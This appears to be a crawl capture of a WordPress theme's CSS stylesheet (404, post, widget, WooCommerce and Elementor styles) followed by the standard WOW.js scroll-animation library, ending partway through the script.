	padding: 10px 20px;
}
article footer.entry-footer:empty {
	display: none;
}
.entry-title p {
	margin: 0;
}
.not-found header.page-header {
	background: none;
	padding: 0;
	border: none;
	margin-bottom: 0;
}

/*=======================================
ERROR 404 PAGE
=======================================*/
.error404 .site-content {
	margin-top: 80px;
	text-align: center;
}
.error-404-text {
	position: relative;
	width: 270px;
	margin: 0 auto;
}
.error-404-text p {
	margin: 0;
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 25px;
	position: absolute;
	left: 0;
	right: 0;
	top: 45%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	background: #fff;
	padding-top: 5px;
	padding-bottom: 5px;
}
.error-404-text p:before, 
.error-404-text p:after {
	position: absolute;
	content: '';
	left: 0;
	width: 95%;
	box-sizing: border-box;
	background-repeat: no-repeat;
	height: 5px;
	-webkit-transition: all ease 0.3s;
	transition: all ease 0.3s;
	margin: 0 auto;
	right: 0;
}
.error-404-text p:before{
	bottom: 100%;
	background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
	background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}
.error-404-text p:after {
	top: 100%;
	background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
	background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}
.error-404-text h1 {
	margin: 0;
	font-size: 10em;
	font-weight: 700;
	line-height: 1;
	color: #ddd;
}

/*=====================================
SINGLE POST
=====================================*/
.single.single-post .site-content {
	margin-top: 80px;
}
.single h1.entry-title {
	margin: 0;
	line-height: 1.3;
	font-size: 30px;
}
.entry-content p:first-child {
	margin-top: 0;
}
.single article footer.entry-footer {
	background: #eee;
	padding: 10px 20px;
}
.single article {
	margin-bottom: 40px;
}
.single .post-img-wrap {
	line-height: 0;
	margin-bottom: 30px;
}

/*===================================
LIST VIEW
===================================*/
.list article {
	background: #f5f5f5;
	padding-top: 20px;
	border: 1px solid #e5e5e5;
	margin-bottom: 40px;
}
.list header.entry-header, 
.list .entry-content {
	padding-left: 20px;
	padding-right: 20px;
}
.list footer.entry-footer {
	padding: 10px 20px;
	background: #e5e5e5;
	border-top: 1px solid #d5d5d5;
}

/*===================================
MEDIUM IMAGE
===================================*/
.medium-image article:before, 
.medium-image article:after {
	content: "";
	display: table;
}
.medium-image article:after {
	clear: both;
}
.medium-image article {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border-color: currentcolor currentcolor #eee;
	border-style: none none solid;
	border-width: medium medium 3px;
	margin-bottom: 40px;
	padding-bottom: 30px;
	padding-top: 0;
}
.medium-image article:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.medium-image article .post-img-wrap {
	float: left;
	width: 40%;
}
.medium-image article .post-content-wrap {
	float: left;
	width: 60%;
	padding-left: 30px;
}
.list.medium-image header.entry-header, 
.list.medium-image .entry-content {
	padding-left: 0;
	padding-right: 0;
}
.list.medium-image footer.entry-footer {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border-top: medium none;
	padding: 0;
}

/*=======================================
LARGE IMAGE
=======================================*/
.large-image article {
	padding-top: 0;
}
.large-image article:last-child {
	margin-bottom: 0;
}
.large-image article .post-img-wrap {
	line-height: 0;
	margin-bottom: 30px;
}

/*======================================
GRID LAYOUT
======================================*/
.grid .site-main:before, 
.grid .site-main:after {
	content: "";
	display: table;
}
.grid .site-main:after {
	clear: both;
}
.right-sidebar.grid article, 
.left-sidebar.grid article {
	float: left;
	width: 48%;
	margin-right: 3%;
	margin-bottom: 50px;
}
.right-sidebar.grid article:nth-child(even), 
.left-sidebar.grid article:nth-child(even) {
	margin-right: 0;
}
.right-sidebar.grid article:nth-child(2n+1), 
.left-sidebar.grid article:nth-child(2n+1) {
	clear: both;
}
.no-sidebar.grid article {
	float: left;
	width: 31.33%;
	margin-right: 3%;
	margin-bottom: 50px;
}
.no-sidebar.grid article:nth-child(3n) {
	margin-right: 0;
}
.no-sidebar.grid article:nth-child(3n+1) {
	clear: both;
}
.grid .post-img-wrap {
	line-height: 0;
	margin-bottom: 20px;
}
.grid article h2.entry-title {
	font-size: 20px;
	line-height: 1.3;
}

/*======================================
WIDGET CALENDAR
======================================*/
.widget_calendar table {
	margin: 0;
	border: 1px solid #eee;
	text-align: center;
}
.widget_calendar table caption {
	background: #eee;
	font-size: 14px;
	font-weight: 500;
	padding-top: 10px;
	padding-bottom: 10px;
}
.widget_calendar table th {
	font-size: 14px;
	border: 1px solid #eee;
	padding-top: 5px;
	padding-bottom: 5px;
}
.widget_calendar table td {
	font-size: 14px;
	padding-top: 5px;
	padding-bottom: 5px;
	border: 1px solid #eee;
	color: #999;
}
.widget_calendar table td#today {
	background: #2e3541;
}
.widget_calendar table td a {
	font-weight: 500;
	color: #82a4dd;
}
.widget_calendar table td#prev, 
.widget_calendar table td#next {
	text-align: left;
	padding-left: 10px;
	padding-right: 10px;
	font-weight: 600;
	font-size: 13px;
}
.widget_calendar table td#next {
	text-align: right;
}
.widget_calendar table td#prev a:hover, 
.widget_calendar table td#next a:hover {
	text-decoration: underline;
}

/*==========================================
WIDGET NAV MENU
==========================================*/
.widget.widget_nav_menu ul li.menu-item-has-children a {
	display: block;
	margin-bottom: 10px;
}

/*=========================================
WIDGET TAG CLOUD
=========================================*/
#secondary .widget_tag_cloud .tagcloud:before, 
#secondary .widget_tag_cloud .tagcloud:after {
	content: "";
	display: table;
}
#secondary .widget_tag_cloud .tagcloud:after {
	clear: both;
}
#secondary .widget_tag_cloud a {
	font-size: 14px !important;
	display: inline-block;
	vertical-align: middle;
	padding: 10px 20px;
	background: #2e3541;
	float: left;
	margin: 3px;
}
#secondary .widget_tag_cloud a:hover {
	background: #82a4dd;
	color: #fff;
}

/*======================================
CONTACT PAGE
======================================*/
.site-content .ufbl-form-wrapper {
	margin-top: 0;
}
.site-content .ufbl-form-field-wrap >label {
	font-weight: 500;
	font-size: 14px;
}
.floatleft {
	float: left;
	width: 60%;
	padding-right: 40px;
}
.floatright {
	float: right;
	width: 40%;
}
.floatleft .ufbl-form-textarea {
	height: 130px;
}
ul.contact-info {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 40px;
}
ul.contact-info li {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: 400;
}
ul.contact-info li b {
	font-weight: 500;
}
ul.contact-info li i.fa {
	width: 30px;
	text-align: center;
	height: 30px;
	line-height: 30px;
	border-radius: 100%;
	background: #eee;
	margin-right: 9px;
}
.site-content .ufbl-form-field-wrap {
	margin-bottom: 20px;
}
.site-content .ufbl-template-1 .ufbl-form-field, 
.site-content .ufbl-template-2 .ufbl-form-field, 
.site-content .ufbl-template-3 .ufbl-form-field, 
.site-content .ufbl-template-4 .ufbl-form-field, 
.site-content .ufbl-template-5 .ufbl-form-field {
	display: block;
	width: auto;
}
.site-content .ufbl-template-1 .ufbl-form-submit, 
.site-content .ufbl-template-2 .ufbl-form-submit, 
.site-content .ufbl-template-3 .ufbl-form-field .ufbl-form-submit, 
.site-content .ufbl-template-4 .ufbl-form-field .ufbl-form-submit, 
.site-content .ufbl-template-5 .ufbl-form-field .ufbl-form-submit {
	background-color: #232830;
	margin-left: 0;
}
.site-content .ufbl-template-1 .ufbl-form-submit:hover, 
.site-content .ufbl-template-2 .ufbl-form-submit:hover, 
.site-content .ufbl-template-3 .ufbl-form-field .ufbl-form-submit:hover, 
.site-content .ufbl-template-4 .ufbl-form-field .ufbl-form-submit:hover {
	background-color: #4e5a6c;
}

/*======================================
WOOCOMMERCE DESIGN
======================================*/
.woocommerce .site-content {
	margin-top: 80px;
}
.woocommerce .woocommerce-ordering select {
	border: 1px solid #ddd;
	padding-right: 25px;
	height: 40px;
	vertical-align: middle;
}
.woocommerce .woocommerce-breadcrumb, 
.woocommerce .woocommerce-breadcrumb a:hover {
	color: #000;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	text-align: center;
}
.woocommerce ul.products li.product .price del, 
.woocommerce ul.products li.product .price ins {
	display: inline-block;
	color: #333;
	margin-right: 10px;
}
.woocommerce .woocommerce-result-count {
	margin-top: 10px;
}
.woocommerce span.onsale {
	min-width: auto;
	min-height: auto;
	line-height: normal;
	border-radius: 0;
	font-size: 12px;
	font-weight: 400;
	padding-left: 5px;
	padding-right: 5px;
}
.woocommerce ul.products li.product .onsale {
	margin: 1px;
}
.woocommerce .quantity .qty {
	border: 1px solid #ddd;
	height: 39px;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del {
	margin-right: 10px;
}
.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins, 
.woocommerce div.product .woocommerce-tabs ul.tabs li a, 
.woocommerce table.shop_table th, 
.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th, 
.woocommerce tr.order-total td strong, 
.woocommerce-account .woocommerce strong {
	font-weight: 500;
}
.woocommerce .product_meta span.tagged_as {
	font-weight: 500;
	font-size: 14px;
}
.woocommerce .product_meta span.tagged_as a {
	font-weight: 400;
	margin-left: 10px;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
	font-size: 14px;
	font-weight: 500;
	padding: 15px 20px 10px 20px;
	border-radius: 0;
}
#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	height: 40px;
	padding-left: 10px;
	padding-right: 10px;
	text-align: left;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
	width: 250px;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled] {
	padding: 15px 20px 10px 20px;
}
.select2-container--default .select2-selection--single {
	border-radius: 0;
	height: 40px;
	border-color: #ddd;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 40px;
}
.woocommerce form .form-row .required {
	font-weight: 400;
}
.woocommerce form .form-row label {
	font-weight: 500;
	font-size: 14px;
	margin-top: 10px;
}
.woocommerce-checkout h3#order_review_heading {
	margin-top: 30px;
}
.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.woocommerce-MyAccount-navigation ul li a {
	display: inline-block;
	width: 100%;
	padding: 10px 20px;
	font-size: 14px;
	font-weight: 500;
	background: #f0f0f0;
	border-bottom: 1px solid #fff;
}
.woocommerce-MyAccount-navigation ul li.is-active a, 
.woocommerce-MyAccount-navigation ul li a:hover {
	background: #e5e5e5;
}
.woocommerce-account .woocommerce-MyAccount-content a {
	text-decoration: underline;
	font-size: 14px;
}
/* additional css for agency layout */
.after-title-vertical-separator .elementor-image-box-img {
	position: relative;
}
.after-title-vertical-separator .elementor-image-box-img::after {
	content: "";
	position: absolute;
	height: 100px;
	left: 30px;
	bottom: -110px;
	border: 1px solid #d7e0fc;
}
.elementor-widget-wrap .after-title-vertical-separator:last-child .elementor-image-box-img::after {
	display: none;
}

.img-content-on-hover .elementor-image-box-wrapper {
	position: relative;
	overflow: hidden;
}
.img-content-on-hover .elementor-image-box-wrapper::before {
	content: "";
	background: #4594ff;
	top: 0;
	left: 0;
	right: 0;
	position: absolute;
	bottom: 0;
	height: 100%;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-ms-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
}
.img-content-on-hover .elementor-image-box-wrapper:hover::before {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-o-transform: translateY(0%);
	transform: translateY(0%);
}
.img-content-on-hover .elementor-image-box-wrapper::after {
	content: "+";
	color: #FFF;
	top: -20px;
	left: 25px;
	position: absolute;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-ms-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
	font-size: 90px;
	font-weight: lighter;
	font-family: "eicons";
}
.img-content-on-hover .elementor-image-box-wrapper:hover::after {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-o-transform: translateY(0%);
	transform: translateY(0%);
}
.img-content-on-hover .elementor-image-box-content {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	padding: 30px;
	bottom: 30px;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-ms-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
}
.img-content-on-hover .elementor-image-box-wrapper:hover .elementor-image-box-content {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-o-transform: translateY(0%);
	transform: translateY(0%);
}
.the100-agency-home-subscribe input[type="text"],
.the100-agency-home-subscribe input[type="email"] {
	background: #e6f3fa;
	padding: 32px;
	width: 70%;
}
.the100-agency-home-subscribe input[type="submit"] {
	background: #4593ff;
	padding: 23.5px;
	width: 30%;
	-webkit-border-radius: unset;
	border-radius: unset;
	
}
.the100-agency-home-subscribe .wpcf7-not-valid-tip {
	position: absolute;
	display: inline-block;
	top: 60px;
	width: 100%;
	left: 0;
}
.white-play-icon .elementor-custom-embed-play {
	left: 60px;
	border-radius: 100%;
}
.white-play-icon .elementor-custom-embed-image-overlay {
	margin-left: 60px;
}
.white-play-icon .eicon-play:before {
	content: '\e8c3';
	color: #fff;
}
/* Header lay six */
.site-header.lay-six .main-navigation {
	width: 70%;
	text-align: left;
}
.site-header.lay-six .main-navigation ul li a {
	color: #FFF;
}
body:not(.home) .site-header.lay-six .main-navigation ul li a,
body:not(.home) .site-header.lay-six .menu-text-wrap,
body:not(.home) .site-header.lay-six .menu-search,
body:not(.home) .site-header.lay-six .menu-search .fa.fa-search {
    color: #4c5667;
}
body:not(.home) .site-header.lay-six .main-navigation ul li ul li a {
    color: #ffffff;
}
.site-header.lay-six .main-navigation ul li > a:hover,
.site-header.lay-six .main-navigation ul li.current-menu-item > a,
.site-header.lay-six .main-navigation ul li.current_page_item > a,
.site-header.lay-six .main-navigation ul li.menu-item-has-children:hover > a {
	color: #4593FF;
}
.site-header.lay-six .main-navigation ul ul li > a:hover,
.site-header.lay-six .main-navigation ul ul li.current-menu-item > a,
.site-header.lay-six .main-navigation ul ul li.current_page_item > a,
.site-header.lay-six .main-navigation ul ul li.menu-item-has-children:hover > a {
	color: #fff;
}
.site-header.lay-six .text-search-cart-wrap {
	width: 29%;
}
.site-header.lay-six .menu-text-wrap {
	width: calc(100% - 88px);
	color: #FFF;
}
.site-header.lay-six .menu-search,
.site-header.lay-six .menu-search .fa.fa-search {
	border: none;
	color: #FFF;
	background: none;
}
.site-header.lay-six .header-cart:hover, 
.site-header.lay-six .menu-search:hover {
	background: none;
}
body.the100-template6 .main-footer .site-info a {
    color: #fff;
    text-decoration: underline;
}
.float-on-hover .elementor-row > .elementor-element{
	-webkit-transition: all ease 0.5s;
	   -moz-transition: all ease 0.5s;
	    -ms-transition: all ease 0.5s;
	     -o-transition: all ease 0.5s;
	        transition: all ease 0.5s;
}
.float-on-hover .elementor-row > .elementor-element:hover {
    margin-top: -30px;
}

.wpcf7 textarea
{
    background-color: #fff;
    color: #000;
    width: 40%;
		height:40%;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.forerunnersnationchangers.org/wp-content/themes/the100/js/wow.js?ver=1.1.3
body_size: 6353
content:
(function() {
  var MutationObserver, Util, WeakMap, getComputedStyle, getComputedStyleRX,
    bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; },
    indexOf = [].indexOf || function(item) { for (var i = 0, l = this.length; i < l; i++) { if (i in this && this[i] === item) return i; } return -1; };

  Util = (function() {
    function Util() {}

    Util.prototype.extend = function(custom, defaults) {
      var key, value;
      for (key in defaults) {
        value = defaults[key];
        if (custom[key] == null) {
          custom[key] = value;
        }
      }
      return custom;
    };

    Util.prototype.isMobile = function(agent) {
      return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(agent);
    };

    Util.prototype.createEvent = function(event, bubble, cancel, detail) {
      var customEvent;
      if (bubble == null) {
        bubble = false;
      }
      if (cancel == null) {
        cancel = false;
      }
      if (detail == null) {
        detail = null;
      }
      if (document.createEvent != null) {
        customEvent = document.createEvent('CustomEvent');
        customEvent.initCustomEvent(event, bubble, cancel, detail);
      } else if (document.createEventObject != null) {
        customEvent = document.createEventObject();
        customEvent.eventType = event;
      } else {
        customEvent.eventName = event;
      }
      return customEvent;
    };

    Util.prototype.emitEvent = function(elem, event) {
      if (elem.dispatchEvent != null) {
        return elem.dispatchEvent(event);
      } else if (event in (elem != null)) {
        return elem[event]();
      } else if (("on" + event) in (elem != null)) {
        return elem["on" + event]();
      }
    };

    Util.prototype.addEvent = function(elem, event, fn) {
      if (elem.addEventListener != null) {
        return elem.addEventListener(event, fn, false);
      } else if (elem.attachEvent != null) {
        return elem.attachEvent("on" + event, fn);
      } else {
        return elem[event] = fn;
      }
    };

    Util.prototype.removeEvent = function(elem, event, fn) {
      if (elem.removeEventListener != null) {
        return elem.removeEventListener(event, fn, false);
      } else if (elem.detachEvent != null) {
        return elem.detachEvent("on" + event, fn);
      } else {
        return delete elem[event];
      }
    };

    Util.prototype.innerHeight = function() {
      if ('innerHeight' in window) {
        return window.innerHeight;
      } else {
        return document.documentElement.clientHeight;
      }
    };

    return Util;

  })();

  WeakMap = this.WeakMap || this.MozWeakMap || (WeakMap = (function() {
    function WeakMap() {
      this.keys = [];
      this.values = [];
    }

    WeakMap.prototype.get = function(key) {
      var i, item, j, len, ref;
      ref = this.keys;
      for (i = j = 0, len = ref.length; j < len; i = ++j) {
        item = ref[i];
        if (item === key) {
          return this.values[i];
        }
      }
    };

    WeakMap.prototype.set = function(key, value) {
      var i, item, j, len, ref;
      ref = this.keys;
      for (i = j = 0, len = ref.length; j < len; i = ++j) {
        item = ref[i];
        if (item === key) {
          this.values[i] = value;
          return;
        }
      }
      this.keys.push(key);
      return this.values.push(value);
    };

    return WeakMap;

  })());

  MutationObserver = this.MutationObserver || this.WebkitMutationObserver || this.MozMutationObserver || (MutationObserver = (function() {
    function MutationObserver() {
      if (typeof console !== "undefined" && console !== null) {
        console.warn('MutationObserver is not supported by your browser.');
      }
      if (typeof console !== "undefined" && console !== null) {
        console.warn('WOW.js cannot detect dom mutations, please call .sync() after loading new content.');
      }
    }

    MutationObserver.notSupported = true;

    MutationObserver.prototype.observe = function() {};

    return MutationObserver;

  })());

  getComputedStyle = this.getComputedStyle || function(el, pseudo) {
    this.getPropertyValue = function(prop) {
      var ref;
      if (prop === 'float') {
        prop = 'styleFloat';
      }
      if (getComputedStyleRX.test(prop)) {
        prop.replace(getComputedStyleRX, function(_, _char) {
          return _char.toUpperCase();
        });
      }
      return ((ref = el.currentStyle) != null ? ref[prop] : void 0) || null;
    };
    return this;
  };

  getComputedStyleRX = /(\-([a-z]){1})/g;

  this.WOW = (function() {
    WOW.prototype.defaults = {
      boxClass: 'wow',
      animateClass: 'animated',
      offset: 0,
      mobile: true,
      live: true,
      callback: null,
      scrollContainer: null
    };

    function WOW(options) {
      if (options == null) {
        options = {};
      }
      this.scrollCallback = bind(this.scrollCallback, this);
      this.scrollHandler = bind(this.scrollHandler, this);
      this.resetAnimation = bind(this.resetAnimation, this);
      this.start = bind(this.start, this);
      this.scrolled = true;
      this.config = this.util().extend(options, this.defaults);
      if (options.scrollContainer != null) {
        this.config.scrollContainer = document.querySelector(options.scrollContainer);
      }
      this.animationNameCache = new WeakMap();
      this.wowEvent = this.util().createEvent(this.config.boxClass);
    }

    WOW.prototype.init = function() {
      var ref;
      this.element = window.document.documentElement;
      if ((ref = document.readyState) === "interactive" || ref === "complete") {
        this.start();
      } else {
        this.util().addEvent(document, 'DOMContentLoaded', this.start);
      }
      return this.finished = [];
    };

    WOW.prototype.start = function() {
      var box, j, len, ref;
      this.stopped = false;
      this.boxes = (function() {
        var j, len, ref, results;
        ref = this.element.querySelectorAll("." + this.config.boxClass);
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          box = ref[j];
          results.push(box);
        }
        return results;
      }).call(this);
      this.all = (function() {
        var j, len, ref, results;
        ref = this.boxes;
        results = [];
        for (j = 0, len = ref.length; j < len; j++) {
          box = ref[j];
          results.push(box);
        }
        return results;
      }).call(this);
      if (this.boxes.length) {
        if (this.disabled()) {
          this.resetStyle();
        } else {
          ref = this.boxes;
          for (j = 0, len = ref.length; j < len; j++) {
            box = ref[j];
            this.applyStyle(box, true);
          }
        }
      }
      if (!this.disabled()) {
        this.util().addEvent(this.config.scrollContainer || window, 'scroll', this.scrollHandler);
        this.util().addEvent(window, 'resize', this.scrollHandler);
        this.interval = setInterval(this.scrollCallback, 50);
      }
      if (this.config.live) {
        return new MutationObserver((function(_this) {
          return function(records) {
            var k, len1, node, record, results;
            results = [];
            for (k = 0, len1 = records.length; k < len1; k++) {
              record = records[k];
              results.push((function() {
                var l, len2, ref1, results1;
                ref1 = record.addedNodes || [];
                results1 = [];
                for (l = 0, len2 = ref1.length; l < len2; l++) {
                  node = ref1[l];
                  results1.push(this.doSync(node));
                }
                return results1;
              }).call(_this));
            }
            return results;
          };
        })(this)).observe(document.body, {
          childList: true,
          subtree: true
        });
      }
    };

    WOW.prototype.stop = function() {
      this.stopped = true;
      this.util().removeEvent(this.config.scrollContainer || window, 'scroll', this.scrollHandler);
      this.util().removeEvent(window, 'resize', this.scrollHandler);
      if (this.interval != null) {
        return clearInterval(this.interval);
      }
    };

    WOW.prototype.sync = function(element) {
      if (MutationObserver.notSupported) {
        return this.doSync(this.element);
      }
    };

    WOW.prototype.doSync = function(element) {
      var box, j, len, ref, results;
      if (element == null) {
        element = this.element;
      }
      if (element.nodeType !== 1) {
        return;
      }
      element = element.parentNode || element;
      ref = element.querySelectorAll("." + this.config.boxClass);
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        box = ref[j];
        if (indexOf.call(this.all, box) < 0) {
          this.boxes.push(box);
          this.all.push(box);
          if (this.stopped || this.disabled()) {
            this.resetStyle();
          } else {
            this.applyStyle(box, true);
          }
          results.push(this.scrolled = true);
        } else {
          results.push(void 0);
        }
      }
      return results;
    };

    WOW.prototype.show = function(box) {
      this.applyStyle(box);
      box.className = box.className + " " + this.config.animateClass;
      if (this.config.callback != null) {
        this.config.callback(box);
      }
      this.util().emitEvent(box, this.wowEvent);
      this.util().addEvent(box, 'animationend', this.resetAnimation);
      this.util().addEvent(box, 'oanimationend', this.resetAnimation);
      this.util().addEvent(box, 'webkitAnimationEnd', this.resetAnimation);
      this.util().addEvent(box, 'MSAnimationEnd', this.resetAnimation);
      return box;
    };

    WOW.prototype.applyStyle = function(box, hidden) {
      var delay, duration, iteration;
      duration = box.getAttribute('data-wow-duration');
      delay = box.getAttribute('data-wow-delay');
      iteration = box.getAttribute('data-wow-iteration');
      return this.animate((function(_this) {
        return function() {
          return _this.customStyle(box, hidden, duration, delay, iteration);
        };
      })(this));
    };

    WOW.prototype.animate = (function() {
      if ('requestAnimationFrame' in window) {
        return function(callback) {
          return window.requestAnimationFrame(callback);
        };
      } else {
        return function(callback) {
          return callback();
        };
      }
    })();

    WOW.prototype.resetStyle = function() {
      var box, j, len, ref, results;
      ref = this.boxes;
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        box = ref[j];
        results.push(box.style.visibility = 'visible');
      }
      return results;
    };

    WOW.prototype.resetAnimation = function(event) {
      var target;
      if (event.type.toLowerCase().indexOf('animationend') >= 0) {
        target = event.target || event.srcElement;
        return target.className = target.className.replace(this.config.animateClass, '').trim();
      }
    };

    WOW.prototype.customStyle = function(box, hidden, duration, delay, iteration) {
      if (hidden) {
        this.cacheAnimationName(box);
      }
      box.style.visibility = hidden ? 'hidden' : 'visible';
      if (duration) {
        this.vendorSet(box.style, {
          animationDuration: duration
        });
      }
      if (delay) {
        this.vendorSet(box.style, {
          animationDelay: delay
        });
      }
      if (iteration) {
        this.vendorSet(box.style, {
          animationIterationCount: iteration
        });
      }
      this.vendorSet(box.style, {
        animationName: hidden ? 'none' : this.cachedAnimationName(box)
      });
      return box;
    };

    WOW.prototype.vendors = ["moz", "webkit"];

    WOW.prototype.vendorSet = function(elem, properties) {
      var name, results, value, vendor;
      results = [];
      for (name in properties) {
        value = properties[name];
        elem["" + name] = value;
        results.push((function() {
          var j, len, ref, results1;
          ref = this.vendors;
          results1 = [];
          for (j = 0, len = ref.length; j < len; j++) {
            vendor = ref[j];
            results1.push(elem["" + vendor + (name.charAt(0).toUpperCase()) + (name.substr(1))] = value);
          }
          return results1;
        }).call(this));
      }
      return results;
    };

    WOW.prototype.vendorCSS = function(elem, property) {
      var j, len, ref, result, style, vendor;
      style = getComputedStyle(elem);
      result = style.getPropertyCSSValue(property);
      ref = this.vendors;
      for (j = 0, len = ref.length; j < len; j++) {
        vendor = ref[j];
        result = result || style.getPropertyCSSValue("-" + vendor + "-" + property);
      }
      return result;
    };

    WOW.prototype.animationName = function(box) {
      var animationName, error;
      try {
        animationName = this.vendorCSS(box, 'animation-name').cssText;
      } catch (error) {
        animationName = getComputedStyle(box).getPropertyValue('animation-name');
      }
      if (animationName === 'none') {
        return '';
      } else {
        return animationName;
      }
    };

    WOW.prototype.cacheAnimationName = function(box) {
      return this.animationNameCache.set(box, this.animationName(box));
    };

    WOW.prototype.cachedAnimationName = function(box) {
      return this.animationNameCache.get(box);
    };

    WOW.prototype.scrollHandler = function() {
      return this.scrolled = true;
    };

    WOW.prototype.scrollCallback = function() {
      var box;
      if (this.scrolled) {
        this.scrolled = false;
        this.boxes = (function() {
          var j, len, ref, results;
          ref = this.boxes;
          results = [];
          for (j = 0, len = ref.length; j < len; j++) {
            box = ref[j];
            if (!(box)) {
              continue;
            }
            if (this.isVisible(box)) {
              this.show(box);
              continue;
            }
            results.push(box);
          }
          return results;
        }).call(this);
        if (!(this.boxes.length || this.config.live)) {
          return this.stop();
        }
      }
    };

    WOW.prototype.offsetTop = function(element) {
      var top;
      while (element.offsetTop === void 0) {
        element = element.parentNode;
      }
      top = element.offsetTop;
      while (element = element.offsetParent) {
        top += element.offsetTop;
      }
      return top;
    };

    WOW.prototype.isVisible = function(box) {
      var bottom, offset, top, viewBottom, viewTop;
      offset = box.getAttribute('data-wow-offset') || this.config.offset;
      viewTop = (this.config.scrollContainer && this.config.scrollContainer.scrollTop) || window.pageYOffset;
      viewBottom = viewTop + Math.min(this.element.clientHeight, this.util().innerHeight()) - offset;
      top = this.offsetTop(box);
      bottom = top + box.clientHeight;
      return top <= viewBottom && bottom >= viewTop;
    };

    WOW.prototype.util = function() {
      return this._util != null ? this._util : this._util = new Util();
    };

    WOW.prototype.disabled = function() {
      return !this.config.mobile && this.util().isMobile(navigator.userAgent);
    };

    return WOW;

  })();

